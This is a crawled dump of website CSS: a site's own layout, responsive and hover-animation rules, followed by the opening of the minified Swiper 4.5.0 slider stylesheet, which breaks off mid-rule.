.wotebn li a .con div{ line-height:35px; height:35px; overflow:hidden; font-size:20px;}
.wotebn li a .con .d3{ font-size:16px;}


.aebunb{ background:#fff; padding:30px;display: -webkit-flex; display: flex;justify-content:space-between; flex-wrap:wrap;align-items:center; color:#666;}
.aebunb .d1{ font-size:24px; line-height:1.5;}
.aebunb .d2 strong{ font-size:40px;}
.aebunb .d2 span{ display:inline-block; margin-left:15px; padding-right:22px; font-size:20px; line-height:25px; }
.aebunb .d3{ font-size:16px; line-height:2;}
.lbnrew{ margin-top:3%; background:#fff; padding:5% 2%;}

.ybvaie{ background:#fff; border-radius:10px; box-shadow: 0 0 15px rgba(0,0,0,0.15); padding:15px 30px;}
.ybvaie a{ display:inline-block; position:relative; line-height:42px;  font-size:16px; margin-right:40px;}
.ybvaie a.cur:before{ content:''; width:20px; height:3px; position:absolute; left:50%; bottom:0; margin-left:-10px; background:#00a1e9;}
.ybvaie a.cur{ color:#00a1e9; font-size:20px;}
.lmteob{ margin-top:3%;}
.lmteob li{ border-bottom:1px solid #ddd;}
.lmteob li a{ display:block; border-radius:10px; padding:30px; padding-right:50px; position:relative; transition:all 0.5s ease;}
.lmteob li a .date { color:#333;}
.lmteob li a .date span{ display:block;}
.lmteob li a .con{ width:calc(100% - 70px); font-size:16px; font-weight:bold; line-height:32px;overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
.lmteob li a:before{ content:''; width:18px; height:19px; background:url(../images/d1.png) no-repeat; position:absolute; right:20px; top:50%; margin-top:-10px;}

.laebun{ margin-top:30px;}
.laebun select{ height:42px; border-radius:3px; border:1px solid #ddd; width:240px; padding:0 10px; margin:0 5px;}
.laebun .c1{ height:42px; border-radius:3px; border:1px solid #ddd; width:240px; padding:0 10px; margin:0 5px;}
.laebun .c2{ height:42px; border-radius:3px; border:none; cursor:pointer; color:#fff; background:#00a5e4; width:240px; margin:0 5px;}

.meubna{ background:#fff; padding:20px 3%;}

.obeplb li a{ display:block; border-bottom:1px solid #ddd; padding:20px 0;}
.obeplb li a .con{ width:calc(100% - 200px);}
.obeplb li a .con .d1 strong{ font-size:20px; font-weight:bold;}
.obeplb li a .con .d2{ margin-top:10px; line-height:22px; color:#666;}
.obeplb li a .link span{ display:inline-block; line-height:44px; width:125px; border-radius:22px; background:#93acc3; font-size:16px; color:#fff; text-align:center; transition:all 0.5s ease;}
.obeplb li a .link span img{ margin-left:10px;}

.meabun{ background:#00a1e9; font-size:20px; line-height:1.8; display: -webkit-flex; display: flex;justify-content:space-between; flex-wrap:wrap; color:#fff; padding:35px; float:left; margin-top:-60px; width:100%;}
.meabun .d2{ padding-left:90px; background:no-repeat left center;}

.eaubmb{ width:100%; margin-top:4%;}
.laebne{ font-size:28px; letter-spacing:2px;}
.leubaq{ margin-top:4%;}
.leubaq li{ width:32%; float:left; padding:15px; margin-bottom:2%; margin-right:2%; border:1px solid #ddd; text-align:center;}
.leubaq li:nth-child(3n){ margin-right:0;}
.leubaq li img{ width:100%; height:110px; object-fit: scale-down;}

.aetpln li{ width:32%; float:left; border:1px solid #ddd; padding:15px; position:relative; margin-right:2%; margin-top:30px;}
.aetpln li:nth-child(3n){ margin-right:0;}
.aetpln li span{ color:#666; display:inline-block; padding:0 10px; background:#fff; position:absolute; left:20px; top:-10px; line-height:20px;}
.aetpln li input{ width:100%; height:25px; border:none;}
.aetpln li textarea{ width:100%; height:100px; border:none;}
.labroa{ margin-top:4%;}
.labroa input{ width:200px; height:42px; border-radius:21px; color:#fff; background:#00a5e4; border:none;}


.melboa{ font-size:18px; background:#00a1e9;}
.melboa a{ color:#fff; line-height:50px; display:inline-block; position:relative; margin:0 30px;}
.melboa a.cur:before{ content:''; position:absolute; left:50%; width:40px; background:#fff; height:3px; margin-left:-20px; bottom:0;}

.mcubya{ background:#f2f2f2;}

.laemba{ background:#00a1e9 url(../images/hd.png) no-repeat bottom right; width:42%; height:645px; padding-left:8%; padding-right:4%; color:#fff; display:table; margin-top:-120px;}
.laemba .d1{ font-size:28px; position:relative; padding-bottom:20px;}
.laemba .d1:before{ content:''; position:absolute; left:0; bottom:0; height:2px; width:30px; background:#fff;}
.laemba .d2{ line-height:25px; margin-top:20px;}
.laemba .d3{ margin-top:50px;}
.laemba .d3 a{ display:inline-block; line-height:45px; border-radius:22px; padding:0 40px; background:#fff;}
.laemba .d4{ margin-top:80px; font-size:46px;}
.egrtht{ width:38%;margin-top:-120px;}
.egrtht img{ width:100%; height:645px; object-fit:cover;}

.oehunca{ background:#fff; position:absolute; height:525px; right:8%; bottom:0; width:30%; padding:90px 60px 0;}
.oehunca:before{ content:''; width:70px; height:70px; background:#eee; position:absolute; left:60px; top:0;}
.oehunca .d1{ color:#f0f0f0; font-size:62px; line-height:1;}
.oehunca .d2{ font-size:26px; position:relative; padding-bottom:20px; margin-top:-20px;}
.oehunca .d2:before{ content:''; position:absolute; left:0; bottom:0; height:2px; width:30px; background:#333;}
.oehunca .d3{ margin-top:20px; line-height:25px;}
.oehunca .d4{ margin-top:30px;}
.oehunca .d4 a{display:inline-block; line-height:45px; border-radius:22px; padding:0 40px; background:#e6e6e6;}

.lcmeabv{ padding:5% 8%; background:#fff;}
.mewbua{ font-size:42px;}
.fombba{ margin-top:3%;}
.ablemc{ position:absolute; right:0; bottom:0; z-index:2; background:#f0f0f0; padding:60px 0 0 60px; width:680px;}
.ubrnba{ margin-top:3%;}
.elbamte{ width:50%;}
.elbamte .pic img{ width:100%; height:485px; object-fit:cover;}
.elbamte .con{ padding:25px; background:#00a1e9; color:#fff;}
.elbamte .con .meom{ width:calc(100% - 150px);}
.elbamte .con .meom .d2{overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size:22px; line-height:40px;}
.elbamte .con .meom .d3{ line-height:25px;overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
.elbamte .con .aebu{ margin-top:20px;}
.elbamte .con .aebu a{ display:inline-block;display:inline-block; line-height:45px; border-radius:22px; padding:0 30px; background:#fff;}
.ebunbts{ width:50%;}
.bverab li{ width:50%; background:#fff; border-left:4px solid #f2f2f2; float:left; border-bottom:4px solid #f2f2f2;}
.bverab li a{ display:block; padding:35px;}
.bverab li a .d1{ color:#999;}
.bverab li a .d2{ font-size:22px; margin-top:7px; line-height:30px; height:60px; overflow:hidden;}
.bverab li a .d3{ margin-top:20px; line-height:25px; height:50px; overflow:hidden;}
.bverab li a .d4{ margin-top:35px;}
.bverab li a .d4 span{display:inline-block; line-height:45px; border-radius:22px; padding:0 30px; border:1px solid #ddd; background:#fff;}




@media (min-width: 1201px){
.T-nav li .sec,.T-nav > li .thr{ display:block; opacity:0; visibility:hidden; transform:translateY(30px); transition:all 0.5s ease;}
.T-nav li:hover .sec,.T-nav > li:hover .thr{ opacity:1; visibility: visible; transform:translateY(0px); transition:all 0.5s ease;}
.T-nav > li:hover > a:after,.T-nav > li > a.cur:after{ width:50px; transition:all 0.5s ease;}
.T-nav > li:hover > a,.T-nav > li > a.cur{ color:#00a1e9;}

.eplatc li:hover{background:rgba(0,161,233,1); transition:all 0.5s ease;}
.ecboa dl dd a:hover{ color:#00a1e9}
.ny-nav p a.cur:before{ content:''; position:absolute; height:2px; background:#fff; width:50px; left:50%; margin-left:-25px; bottom:0;}
.urenma li a:hover:before{ width:100%; transition:all 0.5s ease;}
.eaolba li:nth-child(2n) .num{ left:auto; right:0;}
.eaolba li:nth-child(2n) .embal{ float:right;}
.eaolba li:nth-child(2n) .con{float:left;}
.eaolba li:nth-child(2n) .embal .bigimg{ float:right;}
.eaolba li:nth-child(2n) .embal .smallimg{ float:left;}
.wotebn li a:hover{ box-shadow:0 0 15px rgba(0,0,0,0.15); transition:all 0.5s ease;}
.wotebn li a:hover .pic img{ transition:all 0.5s ease; transform:scale(1.1);}
.lmteob li a:hover:before{ background:url(../images/d2.png) no-repeat;}
.lmteob li a:hover{ color:#00a1e9; box-shadow: 0 0 15px rgba(0,0,0,0.15); background:#fff; transition:all 0.5s ease;}
.obeplb li a:hover .link span{ background-color:#00a1e9; transition:all 0.5s ease;}
.aeolbn .d4 a:hover,.prbbua a:hover{ color:#fff; background:#00a1e9; border-color:#00a1e9; transition:all 0.5s ease;}
.urenma li a:hover .con .d2{ color:#00a1e9; transition:all 0.5s ease;}
}

@media (max-width: 1500px){
.T-nav > li{ padding:0 5px;}
.s-t-search a,.otebn a{ width:50px; height:50px; margin-top:5px; line-height:48px;}
.omtebn{ padding:0 5%;}

}
@media (max-width: 1420px){
.labeunc{ display:none;}
}

@media (max-width: 1200px){
body{ padding-top:50px;}
.wrap{ width:100%; max-width:768px; margin:0 auto; padding:0 3%;}
.top{ padding:0 2%; display:block; top:0; width:100%; left:0; margin-left:0; background:#fff; position:fixed; z-index:20;}
.top-ny{ background:#fff;}
.top .t-logo{ padding:10px 0;}
.top .t-logo img{ height:30px;}
.top .T-nav > li > a{ color:#666; transition:all 0.5s ease;}
.T-nav{ position:fixed; left:0; top:50px; margin:0; padding:0; width:100%; height:calc(100vh - 50px); background:#fff; z-index:22; overflow:auto; display:none;}
.T-nav > li{ width:100%; border-bottom:1px solid #eee;}

.T-nav li > a{ background:none !important; line-height:45px; padding:0 3%; font-size:16px;}
.T-nav > li .thr{ position:relative; top:0; left:0; width:100%; padding:0; box-shadow:0 0 0;}
.T-nav > li .thr a .pic{ display:none;}
.T-nav > li .thr a{ line-height:45px; margin:0; font-size:15px; padding:0 5%; text-align:left; width:100%;}
.mob-nav{ display:block;}
.luneba{ display:none;}
.mob-nav{ border:none;}
.otebun{ margin-right:10px;}
.aeolbn{ width:100%; display:block; padding:5%; height:auto;}
.eplatc li{ width:33.33%;}
.aeolbn .d1{ font-size:20px;}
.aeolbn .d4 a{ font-size:15px; width:130px; line-height:40px;}
.ind-02{ padding:5% 4%;}
.mlcba .d1{ font-size:20px;}
.foot{ padding:4%;}
.ecboa{ display:none;}
.ny-banner .con{ top:50%;}
.ny-banner .con .d1{ font-size:32px;}
.ny-banner .con .d2{ font-size:15px;}
.ny-nav{ padding:0;}
.ny-nav span{ display:block; line-height:55px; background:url(../images/xx2.png) no-repeat right center; font-size:16px; color:#fff;}
.ny-nav p{ display:none;}
.ny-nav p a{ margin:0; display:block; width:100%; text-align:left; font-size:15px;}
.about-main .pic{ width:100%;}
.about-main .con{ width:100%; margin-top:3%;}
.about-main .con .d1,.urebnb .d1{ font-size:20px;}
.about-main .con .d2{ font-size:16px;}
.about-main .con .d3{ font-size:16px;}
.about-main .con .d4,.urebnb .d2{ font-size:14px;}
.oreubn .d1{ font-size:24px;}
.oreubn .d2{ font-size:16px;}
.prerlm .cont .year{ font-size:80px;}
.prerlm .cont .eatbv{ margin-top:25px; font-size:15px;}
.page-ol a.mob-none{ display:none;}
.sc-img{ display:none;}
.oreubn .d3{ width:100%; margin-top:12px; font-size:14px;}
.ubaenba{ padding:0;}
.sbae-year{ right:0; top:0; height:auto; font-size:0; width:100%; position:relative; padding:5px 0;}
.sbae-year span{ display:inline-block; font-size:14px; width:23%;}
.laopbe{ padding:5%;}
.laopbe .year{ font-size:24px;}
.deaopb .pic{ display:none;}
.deaopb .con{ width:100%; padding:0 15px 0 0;}
.deaopb .con a{ padding:5px 10px; font-size:14px; margin-bottom:10px;}
.ewokba li .con{ padding:0;}
.ewokba li .con .d2{ font-size:18px;}
.ewokba li .con .d3{ font-size:14px; margin-top:15px;}
.eaolba li .embal{ width:100%;}
.eaolba li .con{ width:100%; padding-top:3%;}
.eaolba li{ padding:40px 2% 0;}
.eaolba li .num{ font-size:60px;}
.eaolba li .con .d1{ font-size:20px;}
.eaolba li .con .d2,.oreubn .d4{ font-size:14px;}
.eaolba li .embal .bigimg{ width:100%;}
.eaolba li .embal .bigimg img{ height:auto;}
.eaolba li .embal .smallimg{ width:100%;}
.eaolba li .embal .smallimg img{ display:inline-block; width:55px; height:38px; margin:0 0 10px;}
.wotebn li a{ padding:15px;}
.aebunb .d1{ font-size:20px;}
.aebunb .d2 strong{ font-size:32px;}
.laebun select{ margin-bottom:10px;}
.meabun{ margin:0; font-size:18px; padding:20px;}
.meabun div{ width:100%;}
.meabun .d2{ margin-top:12px;}
.laebne{ font-size:20px;}
.numba{ display:none;}
.melboa{ display:none;}
.laemba{ width:100%; height:auto; padding:5%; margin:0;}
.egrtht{ margin:0; width:50%;}
.oehunca{ width:50%; right:0;}
.ablemc{ position:relative; width:100%;}
.mewbua{ font-size:20px;}
.laemba .d1{ font-size:20px;}
.laemba .d3{ margin-top:20px;}
.laemba .d4{ margin-top:20px; font-size:20px;}
.molaebn{ margin:0;}
.labeunc{ display:none;}
.lybenuc .d1{ font-size:30px;}
.bncebna .list .d1{ font-size:20px;}
.bncebna .list .d1 span{ font-size:40px;}
.oimaenb .d2{ font-size:60px;}
.oimaenb .d1{ font-size:24px; padding-bottom:8px;}
.eaolbme{ display:none;}
.xz-foot{ padding:0;}
.elbfne{ padding:15px;}
.elbfne div{ width:100%; text-align:center;}

} 
@media (max-width: 900px){
.eplatc li .d1{ font-size:18px;}

}

@media (max-width: 780px){
.wrap{ padding:0 3%;}
.eplatc li{ padding:10% 0;}
.eplatc li .d2 span{ width:100px; height:100px; padding-top:22px;}
.eplatc li .d2 span i{ font-size:20px;}
.eplatc li .d2 span em{ margin-top:5px; font-size:15px;}
.ny-banner .con .d1{ font-size:20px;}
.urebnb{ width:100%; padding:5% 0;}
.fmaeb{ position:relative; bottom:0; width:100%; margin-top:4%;}
.urbenab .prev{ left:0;}
.urbenab .next{ right:0;}
.prerlm .cont{ width:100%;}
.prerlm .cont .year{ font-size:32px;}
.prerlm .cont .eatbv{ margin-top:15px;}
.prerlm .pic{ width:100%; margin-top:4%;}
.otebuna{ padding:20px;}
.reuoba{ padding-bottom:20px;}
.reuoba .d1{ font-size:18px;}
.reuoba .d1:before{ left:-20px;}
.reuoba .d2 .date{ width:100%;}
.reuoba .d2 .menl{ width:100%; margin-top:10px;}
.reuoba .d2 .menl span{ margin:0 20px 0 0;}
.deaopb .con{ height:240px;}
.aebunb .d1{ width:45%;}
.aebunb .d2{ width:45%;}
.aebunb .d3{ width:50%;}
.obeplb li a .con{ width:100%;}
.obeplb li a .link{ display:none;}
.laebun select{ width:48%; float:left; margin:0 0 10px;}
.laebun select:nth-child(2n){ float:right;}
.laebun .c1{ float:left; width:100%; margin:0; margin-bottom:10px;}
.laebun .c2{ margin:0; float:left; width:100%;}
.obeplb li a .con .d1 strong{ font-size:18px;}
.leubaq li{ width:49%; margin-right:0;}
.leubaq li:nth-child(2n){ float:right;}
.leubaq li img{ height:90px;}
.aetpln li{ width:100%;}
.egrtht{ display:none;}
.oehunca{ width:100%; position:relative; height:auto; float:left; padding:5%;}
.oehunca .d1{ font-size:40px;}
.oehunca .d2{ font-size:20px;}
.lcmeabv{ padding:5%;}
.ablemc{ padding:5% 5% 0;}
.elbamte{ width:100%;}
.ebunbts{ width:100%;}
.elbamte .pic img{ height:auto;}
.elbamte .con .meom{ width:100%;}
.elbamte .con .meom .d2{ font-size:20px;}
.elbamte .con .aebu{ width:100%;}
.bverab li{ width:100%; border-left:none;}
.bverab li a{ padding:20px;}
.bverab li a .d2{ font-size:18px; line-height:30px; height:auto;}
.bverab li a .d3{ margin-top:10px;}
.bverab li a .d4{ margin-top:10px;}
.lybenuc .d1{ font-size:24px;}
.lybenuc .d2,.bncebna .list .d2{ font-size:14px;}
.lybenuc .d3 .a1{ font-size:20px;}
.bncebna .list .d1{ font-size:16px;}
.bncebna .list .d1 span{ font-size:30px;}

}







@media (max-width: 640px){
.urenma li a .pic{ width:100%;}
.urenma li a .pic img{ width:100%; height:50vw; object-fit:cover;}
.urenma li a .con{ width:100%; margin-top:15px;}
.urenma li a .con .d2{ font-size:18px;}
.urenma li a .con .d3{ margin-top:10px; font-size:15px;}
.ewokba li .pic{ width:100%;}
.ewokba li .con{ width:100%; margin-top:3%;}
.wotebn li{ width:100%;}
.wotebn li a .con div{ height:30px; line-height:30px; font-size:16px;}
.buaeybc{ padding:0 40px;}
.buaeybc .prev, .buaeybc .next{ width:24px; height:40px; background-size:100% auto;}
}








.shade {position: fixed;left: 0; top: 0; z-index: 21;display: none; width: 100%;height: 100%; background-color: #000;filter: alpha(opacity=50); opacity: 0.5; }
.big-video {
    position: fixed;
    left: 50%;
    top: 50%;
	margin-top:-240px;
    z-index: 22;
    display: none;
    margin-left: -450px;
    background-color: #fff;
    width: 900px;
    box-sizing: border-box;
}
.big-video-main {
    height: 480px;
}
.big-video-clo {
    position: absolute;
    right: -35px;
    top: 0;
    width: 30px;
    height: 30px;
    background: url(../images/icon30.png) no-repeat center center;
    cursor: pointer;
}

@media screen and (max-width: 750px){
.big-video {
    width: 100%;
    left: 0;
    margin-left: 0;
}
.big-video-main {
    height: 185px;
}
.big-video-clo {
    right: 0;
    z-index: 21;
}
}




/*基金会首页*/
.laeunme{display: -webkit-flex; display: flex;justify-content:space-between; flex-wrap:wrap;}
.laeunme a{ width:50%; border-right:1px solid #ddd; padding:3% 8%;display: -webkit-flex; display: flex;justify-content:space-between;align-items: center; border-bottom:1px solid #ddd;}
.laeunme a:last-child{ /*border:none;*/}
.laeunme a.ab01{ color:#fff; background:#00a1e9;}
.laeunme a .img{ width:80px; text-align:center;}
.laeunme a .con{ width:calc(100% - 80px);}
.laeunme a .con .d1{ color:#ccc;}
.laeunme a .con .d2{ color:#00a1e9; font-size:24px; margin:5px 0 10px;}
.laeunme a.ab01 .con .d2{ color:#fff;}
.laeunme a .con .d3{ line-height:25px; height:50px; overflow:hidden; display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 2;}
.laeunme a.ab02 .con .d3{ color:#666;}

.act-main{ padding:4% 0;}
.lmeaokb .d1{ font-size:30px;}
.lmeaokb .d2{ color:#999; text-transform:uppercase;}

.pynaeb{display: -webkit-flex; display: flex;justify-content:space-between; flex-wrap:wrap;align-items: center; margin-top:5%;}
.pynaeb li{ width:25%; border:1px solid #ddd; position:relative; transition:all 0.5s ease;}
.pynaeb li a{ display:block;}
.pynaeb li a .pic img{ width:100%; height:333px; object-fit:cover;}
.pynaeb li a .con{ text-align:center; padding:30px 20px; background:#fff;}
.pynaeb li a .con .d1 span{ display:inline-block; border:1px solid #ccc; width:62px; height:62px; border-radius:50%; background:no-repeat center center; transition:all 0.5s ease;}
.pynaeb li a .con .d1 span.s1{ background-image:url(../images/b1-1.png);}
.pynaeb li a .con .d1 span.s2{ background-image:url(../images/b2-1.png);}
.pynaeb li a .con .d1 span.s3{ background-image:url(../images/b3-1.png);}
.pynaeb li a .con .d1 span.s4{ background-image:url(../images/b4-1.png);}

.pynaeb li a .con .d2{ font-size:20px; color:#333; line-height:30px; margin:15px 0 5px;overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
.pynaeb li a .con .d3{ color:#999; text-transform:uppercase; font-size:12px;}

.lyeabnc{ margin-top:4%;}
.lyeabnc a{ display:inline-block; line-height:40px; border-radius:20px; padding:0 45px; color:#fff; background:#00a1e9;}

.smaebnc{ background:url(../testimg/t43.jpg) no-repeat center center; background-size:cover; padding:5% 0;}
.leabunc{ max-width:720px;}
.leabunc .d1{ font-size:30px; color:#00a1e9;}
.leabunc .d2{ text-transform:uppercase; color:#666; margin-top:5px;}
.leabunc .d3{ line-height:2; margin:30px 0; font-size:16px;}
.leabunc .d4 a{ text-align:center; display:inline-block; line-height:40px; border-radius:20px; padding:0 45px; color:#fff; background:#00a1e9;}

.uaveyb{ margin-top:4%;}
.uaveyb li{ width:32%; float:left; margin-right:2%;}
.uaveyb li:nth-child(3n){ margin-right:0}
.uaveyb li a{ display:block;}
.uaveyb li a .pic{ overflow:hidden;}
.uaveyb li a .pic img{ transition:all 0.5s ease; width:100%; height:240px; object-fit:cover;}
.uaveyb li a .cont{ margin-top:20px; }
.uaveyb li a .cont .date{ width:80px; border-right:1px solid #ddd;}
.uaveyb li a .cont .date span{ display:block; font-size:40px;}
.uaveyb li a .cont .con{ width:calc(100% - 100px);}
.uaveyb li a .cont .con .d1{ font-size:18px; line-height:35px; height:35px; overflow:hidden;}
.uaveyb li a .cont .con .d2{ line-height:22px; height:44px; overflow:hidden; color:#666;}
.uaveyb li a .otebk{ margin-top:12px;border-top:1px solid #ddd; padding-top:12px; color:#666; line-height:22px;}
.uaveyb li a .otebk img{ margin-right:3px;}

.slboura{ background:#fff; box-shadow:0 0 20px rgba(0,0,0,0.15); padding:10px 0; text-align:center;}
.slboura a{ font-size:16px; display:inline-block; padding:0 40px; line-height:45px; border-bottom-right-radius:22px; border-top-left-radius:22px;}
.slboura a.cur{ color:#fff; background:#00a1e9;}

.jcm-main{ padding:5% 0;}
.lopefof{ margin-bottom:3%;}
.lopefof .pic{ width:38%; text-align:center;}
.lopefof .con{ width:58%; line-height:2;}
.lopefof .con .d1{ color:#00a1e9; font-size:26px; font-weight:bold; margin-bottom:15px;}
.oaetunc .d2{ font-size:28px; margin-top:30px;}
.oaetunc .d3{ margin:10px 0 20px; color:#00a1e9; font-weight:bold; font-size:24px;}
.ubeanyn{display: -webkit-flex; display: flex;justify-content:center; flex-wrap:wrap;}
.ubeanyn li{ width:30%; margin:3% 1.5% 0; background:url(../testimg/t48.jpg) no-repeat center center; background-size:cover; padding:40px;}
.ubeanyn li a{ display:block; color:#fff; font-size:16px; line-height:2; background:url(../images/dow.png) no-repeat right center; padding-right:55px;}

.luecbnna{ padding:40px 0;}
.luecbnna .d1{ font-size:24px; font-weight:bold;}
.luecbnna .d2{ color:#999; text-transform:uppercase;}

.dloitea{ display: -webkit-box; display: -ms-flexbox; display: flex; flex-wrap: wrap; margin:0 -15px;}
.dloitea li{ width:25%; padding:0 15px; margin-bottom:30px;}
.dloitea li a{ display:block; position:relative; overflow:hidden;}
.dloitea li a .pic img{ width:100%; object-fit:cover; transition:all 0.5s ease;}
.dloitea li a .tit{ width:100%; padding:15px 0; text-align:center; transition:all 0.5s ease;}
.dloitea li a .tit .d1{ font-size:16px; line-height:25px;overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
.dloitea li a .tit .d2{ line-height:25px;overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}

.about-main .videoPlay {
	width: 100%;
	max-width: 1400px;
	margin: auto;
	height: 674px;
	margin-top: 100px;
	/* background: url("../images/play_click.png")no-repeat; */
	background-size: 100% 100%;

	position: relative;
}

.dianjiK_M {
	width: 150px;
	height: 130px;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	margin: auto;
	display: flex;
	flex-direction: column;
	align-items: center;
	z-index: 2;
}

.click_video {
	width: 78px;
	height: 78px;
	
}

.click_video img {
	width: 78px;
	height:78px;
	transition: all 1s;
}

.click_video img:hover {
	transform: scale(0.78);
	cursor: pointer;
}

.paly_word {
	height: 50px;
	color: white;
	font-size: 18px;
	font-family: Microsoft YaHei;
	font-weight: 400;
	color: #FFFFFF;
	line-height: 50px;
}
.play-video {
	width: 100%;
	height:100%;
	margin: auto;
	margin-bottom: 100px;
	position: absolute;
}

.play-video img {
	position: absolute;
	width: 73px;
	height: 73px;
	left: 0;
	right: 0;
	margin: auto;
	margin-top: 18%;
}

.play-video video {
	width: 100%;
	height: 100%;
}

video {
	width: 100%;
	height: 100%;
	object-fit: fill;
}
.about_wenhua{
	width: 100%;
	height: auto;
}

.about_wenhua_child{
	width: 100%;
	overflow: hidden;
}
.about_wenhua_child:nth-of-type(1){
	margin-top: 72px;
}
.w50{
	width: 50%;float: left;
	display: flex;justify-content: center;flex-direction: column;align-items: center;
}
.w50 img{
	width: 100%;height: auto;
}
.third_child{
	margin-top:38px;
}
.font36{
	font-size: 36px;
	color: #333333;line-height: 45px;
}
.third_child:nth-of-type(1){
	margin-top: 0;
}
.font18{
	font-size: 18px;color: #333333;line-height: 45px;padding-top: 10px;
}
@media screen and (max-width:1024px) {
	.img50,.w50{
		width: 100%;
	}
	.about_wenhua_child{
		display: flex;
		position: relative;flex-direction: column;
	}
	.third_child{
		margin-top:0px;
	}
	.about_wenhua_child:nth-of-type(1){
		margin-top:0px;
	}
	.img50{
		order: 1;
	}
	.word50{
		order: 2;
	}
	.font36{
		font-size:20px;
		color: #333333;line-height:25px;
	}
	.third_child:nth-of-type(1){
		margin-top: 0;
	}
	.font18{
		font-size: 12px;color: #333333;line-height:25px;padding-top:5px;
	}
}

@media screen and (min-width: 1201px){
.pynaeb li:hover{ z-index:2; box-shadow: 0 0 20px rgba(0,0,0,0.15); transform:scale(1.1); transition:all 0.5s ease;}
.pynaeb li:hover a .con .d1 span{ background-color:#ccc; transition:all 0.5s ease;}
.pynaeb li:hover a .con .d1 span.s1{ background-image:url(../images/b1-2.png);}
.pynaeb li:hover a .con .d1 span.s2{ background-image:url(../images/b2-2.png);}
.pynaeb li:hover a .con .d1 span.s3{ background-image:url(../images/b3-2.png);}
.pynaeb li:hover a .con .d1 span.s4{ background-image:url(../images/b4-2.png);}
.uaveyb li a:hover .pic img{ transform:scale(1.05); transition:all 0.5s ease;}
.dloitea li a:hover .pic img{ transform:scale(1.05); transition:all 0.5s ease;}
}

@media screen and (max-width: 1200px){
.pynaeb li{ width:50%;}
.slboura a{ line-height:40px; padding:0 20px;}
.ubeanyn li{ width:47%;}
.oaetunc .d2{ font-size:22px;}
.oaetunc .d3{ font-size:18px;}
}

@media screen and (max-width: 780px){
.laeunme a{ width:100%; border:none;}
.laeunme a .con .d2{ font-size:20px;}
.lmeaokb .d1,.leabunc .d1{ font-size:20px;}
.pynaeb li a .pic img{ height:55vw;}
.pynaeb li a .con{ padding:20px 10px;}
.pynaeb li a .con .d2{ font-size:16px; margin:5px 0;}
.lopefof .pic{ width:100%;}
.lopefof .con{ width:100%; margin-top:3%;}
.lopefof .con .d1{ font-size:18px;}
.dloitea li{ width:50%;}

}

@media screen and (max-width: 640px){
.uaveyb li{ width:100%; padding:3% 0;}
.ubeanyn li{ width:100%;}
}


--- FILE ---
content_type: text/css
request_url: http://wuikatimes.com/css/swiper.min.css
body_size: 6397
content:
/**
 * Swiper 4.5.0
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * http://www.idangero.us/swiper/
 *
 * Copyright 2014-2019 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: February 22, 2019
 */
.swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;-o-transition-property:transform,height;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to 